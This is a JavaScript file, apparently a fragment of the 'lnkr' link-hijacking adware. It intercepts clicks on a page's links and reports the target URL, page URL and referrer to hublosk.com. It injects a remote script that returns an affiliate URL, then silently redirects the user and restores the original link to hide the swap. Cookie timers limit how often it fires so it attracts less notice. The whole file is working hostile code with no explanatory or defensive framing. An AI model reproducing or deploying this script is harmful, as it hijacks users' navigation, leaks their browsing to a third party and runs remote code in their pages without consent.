    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8585x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
